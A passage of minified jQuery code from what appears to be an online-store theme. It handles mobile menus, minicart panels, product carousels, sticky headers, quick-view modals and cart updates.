t=$(this),e=$(".mobilemenu-toggle"),o=$("ul.nav li .arrow",t),i=$("ul.nav li > a",t);function a(){o.on("click.mobileMenu",function(e){e.preventDefault();e=$(this).parent();e.hasClass("submenu-open")?($("li.submenu-open ul",e).slideUp(200),$("li",e).removeClass("submenu-open"),e.removeClass("submenu-open"),$("> ul",e).slideUp(200),e.removeData("firstclick")):(e.addClass("submenu-open"),$(" > ul",e).slideDown(200),e.data("firstclick",!0))}),t.hasClass("dblclick")&&i.on("click.mobileMenu",function(e){e.preventDefault();var t,o=$(this).parent();!o.data("firstclick")&&o.find("ul").length?(o.addClass("submenu-open"),$(" > ul",o).slideDown(200),o.data("firstclick",!0)):(t=$(this).attr("href"),e=$(this).attr("target")?$(this).attr("target"):"_self",window.open(t,e),o.removeData("firstclick"))})}e.on("click.mobileMenu",function(){return t.toggleClass("active"),$("body").toggleClass("fixed"),!1}),t.on("click.mobileMenu",function(e){$(e.target).is(t)&&(t.toggleClass("active"),$("body").toggleClass("fixed"),e.preventDefault())});e=$(window).width();e<992&&a();var s=e;$(window).on("resize",function(){var e=window.innerWidth||$window.width();e!=s&&(setTimeout(function(){i.unbind("click.mobileMenu"),o.unbind("click.mobileMenu"),991<e?($("body").removeClass("fixed"),t.removeClass("active")):a()},500),s=e)})},$.fn.mobileMinicart=function(){var t=$(this),e=$("> a",t),o=$(".block-title",t),i=$(".dropdown-container",t);function a(){$(window).width()<992?t.data("mobile")||(e.on("click.mobileMinicart",function(e){return t.toggleClass("active"),$("body").toggleClass("fixed"),!1}),o.on("click.mobileMinicart",function(e){return t.removeClass("active"),$("body").removeClass("fixed"),!1}),t.on("click.mobileMinicart",function(e){$(e.target).is(i)&&(t.removeClass("active"),$("body").removeClass("fixed"),e.preventDefault())}),t.data("mobile",!0)):(e.unbind("click.mobileMinicart"),o.unbind("click.mobileMinicart"),t.unbind("click.mobileMinicart").removeClass("active"),$("body").removeClass("fixed"),t.removeData("mobile"))}a(),$(window).bind("resize",function(){setTimeout(function(){a()},500)})},$.fn.mobileMinicartAlt=function(){var t=this,o=$(".block-minicart",t),i=$("> a",t),e=$(".btn-minicart-close",t),a=$(".dropdown-container",t),s=($(window).height(),$(".megamenu"),$(".page-header")),n=$(window).width();function l(){var e=$(window).width()<992?(a.scrollTop(0),s.hasClass("variant-3")||s.hasClass("is-sticky")?$(window).height()-s.height():$(window).height()-i.offset().top-i.height()):Math.min($(window).height()-s.height(),o[0].scrollHeight);a.css({"max-height":e+"px"}),o.css({"max-height":e+"px"})}function r(){n<992?t.data("mobile")||(o.scrollLock("disable"),t.unbind(".mobileMinicart"),i.unbind(".mobileMinicart"),i.on("click.mobileMinicart",function(e){return t.hasClass("active")?(a.css({"max-height":"0"}),o.css({"max-height":"0"}),t.removeClass("active"),s.data("cartopen",!1)):(l($(window).height()),t.addClass("active"),s.data("cartopen",!0)),!1}),e.on("click.mobileMinicart",function(e){return a.css({"max-height":"0"}),o.css({"max-height":"0"}),t.removeClass("active"),s.data("cartopen",!1),!1}),t.data("mobile",!0)):(o.scrollLock(),i.unbind("click.mobileMinicart"),e.unbind("click.mobileMinicart"),t.unbind("click.mobileMinicart"),t.on("mouseenter.mobileMinicart",function(){o.scrollTop(0),t.data("open",!0),l($(window).height()),s.data("cartopen",!0)}).on("mouseleave.mobileMinicart",function(){a.css({"max-height":""}),o.css({"max-height":"0"}),s.data("cartopen",!1)}),t.removeData("mobile"))}r(),$(window).bind("resize",function(){t.removeData("setHeight"),r()})},$(".instagramm-feed-full").length&&$(".instagramm-feed-full").each(function(){var e=setInterval(function(){i.has("a").length&&(function(){function e(){clearInterval(t)}i.find("a").each(function(){$(this).attr("target","_blank")});var t,o=i.slick({speed:700,slidesToShow:10,slidesToScroll:2,cssEase:"linear",responsive:[{breakpoint:993,settings:{slidesToShow:6,slidesToScroll:2}},{breakpoint:769,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2,arrows:!1}}]});$("body").is(".touch")||$("body").on("mouseenter",a+" .slick-next",function(){e(),o.slick("slickNext"),t=setInterval(function(){o.slick("slickNext")},0)}).on("mouseenter",a+" .slick-prev",function(){e(),o.slick("slickPrev"),t=setInterval(function(){o.slick("slickPrev")},0)}).on("mouseleave",a+" .slick-next, .instagramm-feed-full .slick-prev",e)}(),clearInterval(e))},200),i=$(this),a="#"+i.attr("id")}),$.fn.sortSize=function(e){var t=this,o=t.data("sort")?t.data("sort"):["xs","s","m","l","xl","36","38","40","42"],i=[];$(".value",t).each(function(){i.push($(this).text())});var a,s,n,l=(a=o,(s=i).length>a.length&&(n=s,s=a,a=n),a.filter(function(e){return-1<s.indexOf(e)}));$("li",t).each(function(e){var t=$(this);t.data("position",l.indexOf(t.find(".value").text()))}),$("li",t).sort(function(e,t){return $(t).data("position")<$(e).data("position")?1:-1}).appendTo(t)},$.fn.expandingSearch=function(){var o=this,e=$(".exp-icon-search",o),i=$(".exp-search-input",o),t=$(".exp-search-close",o),a=$(".navbar"),s=$(".megamenu",a),n=!1,l=$(".page-header"),s=$(".megamenu",l);e.on("click",function(e){var t;"none"!=s.css("display")&&!l.hasClass("variant-7")&&!l.hasClass("variant-8")&&0==n?(o.addClass("exp-search-open"),"none"!=s.css("display")&&(t=o.offset().left-s.offset().left+40,$("body").hasClass("rtl")&&(t=s.offset().left+s.width()-o.offset().left),o.css({width:t+"px"})),i.focus(),s.addClass("unvisible"),n=!0):$(this).closest("form").submit()}),t.on("click",function(e){i.val(""),o.removeClass("exp-search-open").css({width:""}),s.removeClass("unvisible"),n=!1})},$(function(){$(".truncateList").length&&($(".truncateList").each(function(){$(this).find("ul.category-links").length?ShowHideLists($(this).find("ul.category-links")):$(this).find(".view-all").hide()}),$(".truncateList .view-all").on("click",function(e){ShowHideLists($(this).parent().next("ul.category-links")),e.preventDefault()}))}),$.fn.insideCarousel=function(){this.carousel({interval:!1}),$(document).on("click",".carousel-control.next",function(){$(this).parent().carousel("next")}),$(document).on("click",".carousel-control.prev",function(){$(this).parent(".carousel-inside").carousel("prev")})},$(function(){var e,t,o,i;$(".data-carousel").slick(),$(".data-prd-carousel").each(function(){var e,t=$(this);t.prev(".title").find(".carousel-arrows").length?(e=t.prev(".title"),t.slick({appendArrows:e})):t.slick()}),$(".blog-carousel").length&&(i=o=$(".blog-carousel"),t=o.prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:2,slidesToScroll:2,speed:500,infinite:!1,responsive:[{breakpoint:1401,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:1201,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:993,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".deal-carousel").length&&(i=o=$(".deal-carousel"),t=o.prev(".title"),e=!!$("body").hasClass("touch"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:1,slidesToScroll:1,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:993,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:769,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".deal-carousel-2").length&&(i=o=$(".deal-carousel-2"),t=o.prev(".title"),e=!!$("body").hasClass("touch"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:3,slidesToScroll:1,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:993,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".testimonial-single-slider").length&&(o=$(".testimonial-single-slider")).slick({rows:1,slidesToShow:1,slidesToScroll:1,speed:500,infinite:!1}),$(".news-carousel").length&&(o=$(".news-carousel")).slick({rows:1,slidesToShow:1,slidesToScroll:1,speed:500,arrows:!1,dots:!0,infinite:!0,autoplay:!0,autoplaySpeed:6e3}),$(".testimonials-carousel").length&&(i=o=$(".testimonials-carousel"),t=o.prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:2,appendArrows:i,slidesToShow:2,slidesToScroll:2,speed:500,infinite:!1,responsive:[{breakpoint:1700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:1201,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:993,settings:{rows:2,slidesToShow:2,slidesToScroll:1}},{breakpoint:769,settings:{rows:2,slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{rows:2,slidesToShow:1,slidesToScroll:1}}]})),$(".product-vertical-carousel").length&&(t=(i=o=$(".product-vertical-carousel")).prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.closest(".col-sm-12").length?o.slick({arrows:!0,appendArrows:i,vertical:!0,slidesToShow:3,slidesToScroll:1,speed:500,responsive:[{breakpoint:993,settings:{vertical:!1,slidesToShow:2,slidesToScroll:1}},{breakpoint:668,settings:{vertical:!1,slidesToShow:1,slidesToScroll:1}}]}):o.slick({arrows:!0,appendArrows:i,vertical:!0,slidesToShow:3,slidesToScroll:1,speed:500})),$(".category-slider").length&&$(".category-slider").each(function(){var e=$(this),t=e,o=e.prev(".title");e.parent().hasClass("collapsed-content")&&(o=e.parent().prev(".title")),o.find(".carousel-arrows").length&&(t=o.find(".carousel-arrows")),e.slick({rows:1,appendArrows:t,slidesToShow:4,slidesToScroll:4,speed:500,infinite:!1,responsive:[{breakpoint:1401,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:1201,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:993,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2}}]})}),$(".brand-carousel").length&&(i=(o=$(".brand-carousel")).prev(".title"),e=!!$("body").hasClass("touch"),o.slick({rows:2,appendArrows:i,slidesToShow:4,slidesToScroll:2,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:1401,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:1201,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:993,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:769,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2}}]})),$(".product-variant-1 .carousel-inside, .product-variant-2 .carousel-inside, .product-variant-3 .carousel-inside, .product-variant-4 .carousel-inside").each(function(){$(this).insideCarousel()}),$(".product-variant-5 .carousel-inside").each(function(){$(this).insideCarousel()})}),$.fn.journalSlide=function(){var e=$(this),o=$(".journal-category-left",e),i=$(".journal-category-right",e),t=$(".journal-category-left .journal-category-inner",e),a=$(".journal-category-right .journal-category-inner",e),s=$(".logo-center",e),n=$(".productStack");function l(){n.length&&n.is(".open")&&n.is(".hide_on_scroll")&&n.removeClass("open")}$("body").css({"overflow-y":"auto"}),t.on("click",".toggle-panel",function(){o.toggleClass("journal-category-left-active"),i.toggleClass("journal-category-right-hidden"),s.toggleClass("logo-hidden"),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open"),$(this).toggleClass("open"),l()}),a.on("click",".toggle-panel",function(){i.toggleClass("journal-category-right-active"),o.toggleClass("journal-category-left-hidden"),s.toggleClass("logo-hidden"),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open"),$(this).toggleClass("open"),l()}),t.on("click",".toggle-panel-mobile",function(){var e,t=$(this);o.hasClass("open")?(e=t.closest(".journal-category-left").find(".journal-category-inner-left").detach(),t.closest(".journal-category-left").prepend(e)):(e=t.closest(".journal-category-left").find(".journal-category-inner-left").detach(),t.closest(".journal-category-left").append(e)),o.toggleClass("open"),i.removeClass("open"),t.toggleClass("open"),o.hasClass("open")?$("html,body").animate({scrollTop:t.offset().top},500):$("html,body").animate({scrollTop:o.offset().top},500),l()}),a.on("click",".toggle-panel-mobile",function(){var e=$(this);i.toggleClass("open"),o.removeClass("open"),e.toggleClass("open"),i.hasClass("open")?$("html,body").animate({scrollTop:e.offset().top},500):$("html,body").animate({scrollTop:i.offset().top},500),l()}),$(".journal-category").on("scroll",function(){l(),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open")})},$.fn.ProductStack=function(e){var t=this,o=$(".toggleStack",t),i=($(".action.edit",t),$(".products-list li",t));o.on("click",function(e){$(".productStack").toggleClass("open"),e.preventDefault()}),i.on("mouseleave",function(e){var t=$(this);setTimeout(function(){t.find(".actions").removeClass("open")},200)}),t.on("click","a.action.edit",function(e){$(".actions",$(this).closest("li")).toggleClass("open"),e.preventDefault()}),$(window).on("scroll.ProductStack",function(){t.hasClass("open")&&t.hasClass("hide_on_scroll")&&t.removeClass("open")})},$.fn.FlyToCart=function(s){var s=$.extend($.fn.FlyToCart.defaults,s),n=$(s.productstack);$(document).on("click.FlyToCart",s.link,function(e){$el=$(this),$el.addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),disableScroll();var t,o=$(".toggleStack .icon",n),i=o.offset().top+60,a=o.offset().left+20;n.hasClass("disable")&&(n.removeClass("disable"),i-=50),n.hasClass("open")?i-=50:(n.addClass("open"),i-=n.height()),$flyImg=$el.closest(".product-item-inside").find(".carousel-inside").length?$el.closest(".product-item-inside").find(".product-item-photo .item.active img.product-image-photo"):$el.closest(".product-item-inside").find("img.product-image-photo"),$flyImg&&(t=$flyImg.clone().offset({top:$flyImg.offset().top,left:$flyImg.offset().left}).css({opacity:"0.9",position:"absolute",width:$flyImg.width(),"z-index":"10000"}).appendTo($("body")).delay(300).animate({top:i,left:a,width:100},800),setTimeout(function(){o.addClass("bounceIn animated").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){o.removeClass("bounceIn animated"),t.detach()})},1500),t.animate({width:0,height:0},300,function(){$.isFunction(s.complete)&&s.complete.call($el),enableScroll()})),e.preventDefault()})},$.fn.FlyToCart.defaults={complete:null,link:null,productstack:null},$.fn.stickyHeaderSmart=function(){var t,o,i=this,a=$("body"),e=$(".megamenu",i),s=!1,n=0,l=10;function r(){$(".fix-space").remove(),i.removeClass("animated is-sticky st-visible slideInDown slideOutUp"),a.removeClass("hdr-sticky"),t=$(".navbar",i).offset().top,o=i.height()+t,("none"==e.css("display")||i.hasClass("variant-4")||i.hasClass("variant-5")||i.hasClass("variant-6")||i.hasClass("variant-7")||i.hasClass("variant-8")||i.hasClass("variant-9"))&&(t=o+52)}r(),$(window).on("scroll",function(){s||(s=!0,setTimeout(function(){var e;i.data("cartopen")||i.hasClass("sticky")&&(e=window.pageYOffset||document.documentElement.scrollTop,Math.abs(n-e)<=l||(n<e?(o<e&&(i.hasClass("st-visible")?(i.removeClass("st-visible slideInDown").addClass("st-hidden animated slideOutUp"),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")):(i.addClass("is-sticky st-hidden"),$(".fix-space").length||(i.after('<div class="fix-space">.</div>'),$(".fix-space").css({height:o+"px"}),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")))),a.removeClass("hdr-sticky")):e<n&&(e<=t?i.hasClass("is-sticky")&&($(".fix-space").remove(),i.removeClass("animated is-sticky st-visible slideInDown slideOutUp"),a.removeClass("hdr-sticky")):(i.addClass("is-sticky"),$(".fix-space").length||(i.after('<div class="fix-space">.</div>'),$(".fix-space").css({height:o+"px"}),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")),i.removeClass("st-hidden slideOutUp").addClass("st-visible animated slideInDown"),a.addClass("hdr-sticky"))),n=e)),s=!1},50))});var c=window.innerWidth||$(window).width();$(window).bind("resize",function(){var e=window.innerWidth||$(window).width();e!=c&&(r(),c=e)})},$.fn.stickyHeader=function(){var t,e,o=this,i=$("body"),a=$(".megamenu",o);function s(){$(".fix-space").remove(),o.removeClass("animated is-sticky slideInDown"),i.removeClass("hdr-sticky"),t=$(".navbar",o).offset().top,e=o.height()+t,("none"==a.css("display")||o.hasClass("variant-4")||o.hasClass("variant-5")||o.hasClass("variant-6")||o.hasClass("variant-7")||o.hasClass("variant-8")||o.hasClass("variant-9"))&&(t=e+52)}s();var n=window.innerWidth||$(window).width();$(window).bind("resize",function(){var e=window.innerWidth||$(window).width();e!=n&&(s(),n=e)}),$(window).scroll(function(){var e;o.data("cartopen")||(e=window.pageYOffset||document.documentElement.scrollTop,t<e?($(".fix-space").length||(o.after('<div class="fix-space"></div>'),$(".fix-space").css({height:o.height()+"px"})),o.addClass("is-sticky animated slideInDown"),i.addClass("hdr-sticky")):($(".fix-space").remove(),o.removeClass("animated is-sticky slideInDown"),i.removeClass("hdr-sticky")))})},$.fn.otherResize=function(){setFullWidth(),setSliderHeight(),$(".product-lookbook").length&&$(".product-lookbook").imagesLoaded(function(){$(".product-lookbook").lookbookSize()}),$(".filter-col.fixed").length&&$(".filter-col.fixed").fixedSidebar(),$(".mainSlider").length&&$(".mainSlider").swiperUpdate(),$(".gallery.isotope").length&&$(".gallery").isotope("layout"),$(".products-grid.isotope").length&&$(".products-grid.isotope").isotope("layout"),$(".autosize-text").length&&$(".autosize-text").each(function(){$this=$(this);var e=parseInt($this.attr("data-fontratio"));$this.flowtype({fontRatio:e})}),setTimeout(function(){$(".slick-initialized").slick("setPosition")},100),$(".main-image").length&&($(".main-image .zoomContainer").remove(),$(".main-image").css({height:""}),setTimeout(function(){$(".main-image > .zoom").initProductZoom(),$(".main-image").css({height:$(".main-image").height()})},100)),$(".product-creative-slider").length&&($(".product-slider-wrapper .zoomContainer").remove(),setTimeout(function(){$(".product-creative-slider .inner-zoom").initCreativeZoom()},100))},$.fn.lookbookSize=function(){this.each(function(){var e=$(this),t=e.find(".product-item-photo"),o=t.find("a"),i=e.find(".product-item-info");t.css({height:""}),i.css({height:""}),e.removeData("setSize"),o.on("mouseenter",function(e){var t,o,i,a=$(this).closest(".product-lookbook").addClass("hovered");a.data("setSize")||(t=a.find(".product-item-photo"),o=a.find(".product-item-info"),i=Math.max(t.outerHeight(),o.outerHeight()),t.css({height:i+"px"}),o.css({height:i+"px"}),a.data("setSize",!0))}),e.on("mouseleave",function(e){$(this).removeClass("hovered")})}),$(".lookbook-open",this).on("click",function(e){var t=$(this).closest(".product-lookbook"),o=$("#modalLookbook"),i=$(".modal-body",o);$(".product-lookbook",o).remove(),t.clone().appendTo(i),o.modal("show")})},$(function(){function t(){_this=$(this),CartJS.addItem(_this.data("variant-id"),1,{},{success:function(e,t,o){_this.length&&(setTimeout(function(){_this.removeClass("btn-loading").removeClass("disabled"),_this.html("<i class='icon icon-cart'></i><span>"+locales.added+"</span>")},1e3),setTimeout(function(){_this.html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3))},error:function(e,t,o){setTimeout(function(){_this.html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),$("#modalError .modal-body p").text("No more products"),$("#modalError").modal("show")}}),CartJS.clearAttributes()}$(".productStack").length&&$(".productStack").ProductStack(),$("body").hasClass("ajax_cart")&&($("body").hasClass("fly_to_cart")&&$(".productStack").length?(link_class=".add_to_cart",$(".product-item").FlyToCart({link:link_class,productstack:".productStack",complete:function(){t.call(this)}})):$("button.add_to_cart").on("click",function(e){$(this).addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),t.call(this),e.preventDefault()}),$(document).on("click",".add_to_cart",function(e){$(".add_to_cart").addClass("disabled")}),$(document).on("click",".add_to_cart_product_page",function(e){$form=$(this).closest("form"),$(this).addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),$(".toggleStack".length)&&$(".toggleStack").click(),CartJS.addItem($("input[name=id]",$form).val(),$("[name=quantity]",$form).val(),{},{success:function(e,t,o){$(".add_to_cart_product_page").length&&(setTimeout(function(){$(".add_to_cart_product_page").removeClass("btn-loading").removeClass("disabled"),$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.added+"</span>")},1e3),setTimeout(function(){$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),setTimeout(function(){$(".toggleStack").click()},3e3))},error:function(e,t,o){$(".add_to_cart_product_page").removeClass("btn-loading").removeClass("disabled"),setTimeout(function(){$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),setTimeout(function(){$(".toggleStack").click()},3e3),$("#modalError .modal-body p").text("No more products"),$("#modalError").modal("show")}}),CartJS.clearAttributes(),e.preventDefault()})),$(document).on("click","a.action.delete",function(e){CartJS.removeItemById($(this).data("variant-id"),{success:function(e,t,o){},error:function(e,t,o){$("#modalError .modal-body p").text(o),$("#modalError").modal("show")}}),e.preventDefault()}),$(document).on("click",".update_qty",function(e){CartJS.updateItemById($(this).data("variant-id"),$(this).prev().val(),{},{success:function(e,t,o){},error:function(e,t,o){$("#modalError .modal-body p").text(o),$("#modalError").modal("show")}}),e.preventDefault()}),$(document).on("cart.requestComplete",function(e,t){cartPopupUpdate(),productStackUpdate(),$(".add_to_cart").removeClass("disabled")})}),$.fn.flowtype=function(e){function s(e){var t=$(e),e=t.width();width=e>o.maximum?o.maximum:e<o.minimum?o.minimum:e,fontBase=width/o.fontRatio,fontSize=fontBase>o.maxFont?o.maxFont:fontBase<o.minFont?o.minFont:fontBase,t.css("font-size",fontSize+"px")}var o=$.extend({maximum:9999,minimum:1,maxFont:9999,minFont:1,fontRatio:10},e);return this.each(function(){var t,o=this,i=$(window).width();function a(){s(o),$(".banner-caption",o).removeClass("calc")}$(window).resize(function(){var e=$(window).width();e!==i&&($(".banner-caption",o).addClass("calc"),clearTimeout(t),t=setTimeout(a,500),i=e)}),s(this)})},$.fn.initProductZoom=function(){var e=this,t=$("body").is(".rtl")?11:1,o=e.closest("#quickView").length?"#quickView .main-image":".page-main .main-image",i=e.closest("#quickView").length?"#quickView .main-image":".page-main .main-image",a=e.closest("#quickView").length?"previewsGalleryQuickView":"previewsGallery";$("body").is(".touch")?e.ezPlus({zoomType:"lens",zIndex:1002,zoomContainerAppendTo:i,gallery:a,galleryActiveClass:"active"}):e.ezPlus({zIndex:1002,zoomWindowPosition:t,zoomContainerAppendTo:o,gallery:a,galleryActiveClass:"active"})},$(function(){var e,t,o,i,a,s;backToTop(".back-to-top"),$(".journal").length&&$(".journal").journalSlide(),addToBookmark(".bookmark"),$(".megamenu").megaMenu(),$("#toolsPanel").length&&$("#toolsPanel").toolsPanel(),$("block.parallax").length&&$("block.parallax").parallax({iosFix:!1,androidFix:!1}),$("[data-bg]").length&&$("[data-bg]").each(function(){var e=$(this),t=e.attr("data-bg");e.css({"background-image":"url("+t+")"})}),$(".autosize-text").each(function(){$this=$(this);var e=parseInt($this.attr("data-fontratio"));$this.flowtype({fontRatio:e})}),$(".products-grid.isotope").each(function(){var o,i,a=$(this);a.imagesLoaded(function(){a.isotope({itemSelector:".product-item",layoutMode:"fitRows",filter:function(){var e=$(this);return!o||e.is(o)}})}),a.closest(".block").find(".filters-product .filter-label").each(function(){var e=$(this),t=e.data("filter"),t=(null==t?a.find(".product-item"):a.find(t)).length;e.find(".count").html(t),e.hasClass("active")&&(i=!0,o=e.attr("data-filter"),a.isotope())}),i||$(".filters-product li:first-child .filter-label").addClass("active"),a.closest(".block").find(".filters-product").on("click",".filter-label",function(e){e.preventDefault();e=$(this);if(e.hasClass("active"))return!1;e.parent("li").siblings().find(".filter-label").removeClass("active"),e.addClass("active"),o=e.attr("data-filter"),a.isotope()})}),setFullWidth(),setFullHeight(),slidePanel(),setSliderHeight(),hoverColor(),hoverBg(),$(".categories").each(function(){$(this).addClass("max-"+$(this).find(".row > div").length)}),instaFeed(".js-instagram-feed"),$(".megamenu.department").length&&departmentMenu(),$(".collapsed-mobile").footerCollapse(),$(".mobilemenu").mobileMenu(),$('[data-toggle="tooltip"]').tooltip(),$(".filter-col").length&&($(".filter-col").isFilters(),$(".filter-col").mobileFilter()),$(".header-cart.variant-1").length&&$(".header-cart.variant-1").mobileMinicart(),$(".header-cart.variant-2").length&&$(".header-cart.variant-2").mobileMinicartAlt(),$(".exp-search").expandingSearch(),colorSwatch(".color-swatch"),changeInput(),productSharing(),e=".product-variant-5 .product-item",$(document).on("mouseenter",e,function(e){var t=$(this),o=t.closest(".slick-list"),i=$(".product-item-details",t);t.data("setHeight")||t.css({height:$(this).find(".product-item-info").outerHeight()+"px"}).data("setHeight",!0),t.hasClass("hovered")||(i.css({"max-width":i.outerWidth()+"px"}),t.addClass("hovered"),o.length&&o.addClass("out-space"))}).on("mouseleave",e,function(e){var t=$(this),o=t.closest(".slick-list");$(".product-item-details",t).css({"max-width":""}),t.removeClass("hovered"),o.length&&o.removeClass("out-space")}),$(window).bind("resize",function(){$(e).removeData("setHeight").css({height:""})}),t=".js-qv-link",o="#quickView",i=$(o),a=$(".modal-content",i),s=o,$(document).on("click",t,function(e){e.preventDefault(),$(this).closest(".product-item").addClass("hover");var t=$(this).attr("href"),e=$(".modalLoader-wrapper",i);a.load(t),e.hide(),$.ajax({url:t,cache:!1,complete:function(){a.find(".product-block").imagesLoaded(function(){setTimeout(function(){$(".main-image img",i).fadeIn(300),$(".price",i).fadeIn(100),$(s+" .main-image").length&&$(s+" .main-image > .zoom").initProductZoom(),countDownIni(s+" .countdown"),productPreviewsCarousel(s+" .product-previews-carousel"),Currency.convertAll(shopCurrency,jQuery(".selected-currency:first").text())},500)})},error:function(e,t,o){return!1}})}),i.on("hidden.bs.modal",function(e){$(".product-item").removeClass("hover"),a.html("").css({height:""})}),countDownIni(".countdown"),productPreviewsCarousel(".product-previews-carousel"),tooltipIni(),$(".page-header.sticky.always").length&&$(".page-header.sticky.always").stickyHeader(),$(".page-header.sticky.smart").length&&$(".page-header.sticky.smart").stickyHeaderSmart(),$(".product-lookbook").length&&$(".product-lookbook").imagesLoaded(function(){$(".product-lookbook").lookbookSize()}),$(".page-header.variant-9").length&&($(".collapsed-links-wrapper").on("mouseenter",function(e){var t;$(".page-header").hasClass("is-sticky")||((t=$(this)).css({width:t.find(".collapsed-links").get(0).scrollWidth+25+"px"}),$(".header-right-links").addClass("hovered"))}),$(".collapsed-links-wrapper").on("mouseleave",function(e){$(".page-header").hasClass("is-sticky")||($(".header-right-links").removeClass("hovered"),$(".collapsed-links-wrapper").css({width:""}))}));var n,l,r,c=window.innerWidth||$(window).width();$(window).on("resize",function(){setTimeout(function(){setFullHeight();var e=window.innerWidth||$(window).width();e!=c&&($("body").otherResize(),c=e)},500)}),$("#modal1").length&&((l=0)<(n=$("#modal1")).attr("data-pause")&&(l=n.attr("data-pause")),setTimeout(function(){n.modal("show")},l)),$(".modal-countdown").length&&($(".modal-countdown").on("hidden.bs.modal",function(){var e=$(this);0<e.attr("data-interval")&&($(".count",e).html("").fadeOut(),clearInterval(r))}),$(".modal-countdown").on("shown.bs.modal",function(){var e=0,t=$(this);0<t.attr("data-interval")&&(e=t.attr("data-interval"));var o=e/1e3;0<o&&($(".modal-countdown",t).show(),$(".count",t).html(o).fadeIn(),r=setInterval(function(){0<o?(--o,$(".count",t).html(o)):(t.modal("hide").removeData("bs.modal"),clearInterval(r))},1e3))}))});
}